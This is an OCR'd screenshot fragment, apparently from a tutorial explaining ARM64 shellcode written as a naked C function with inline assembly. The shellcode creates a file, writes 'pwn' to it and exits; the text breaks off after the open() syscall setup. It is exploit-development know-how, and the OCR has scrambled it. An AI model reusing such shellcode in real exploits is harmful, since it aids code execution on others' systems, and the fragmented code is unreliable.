
“
” to it, and exit cleanly. Here’s a breakdown of its
pwn\n
purpose and structure:
Creating the File:
Uses the
system call to
open()
create the file at the specified path.
Writing Data:
Calls the
system call to write
write()
a predefined string to the file.
Exiting:
Cleans up using the
system call.
exit()
__attribute__((naked)) 
void
shellcode
(
)
// Set up our stack frame - allocate 32 bytes
"sub sp, sp, #0x20\n"
// Open a file
// The adr instruction loads the address of our 
filename relative to the current position
"adr x0, 1f\n"
// Load filename into 
x0 (first argument)
"mov x1, #0x601\n"
// Flags: 
O_CREAT|O_WRONLY|O_TRUNC
"mov x2, #0666\n"
// File permissions: 
rw-rw-rw-
"mov x16, #5\n"
// System call number 
for open()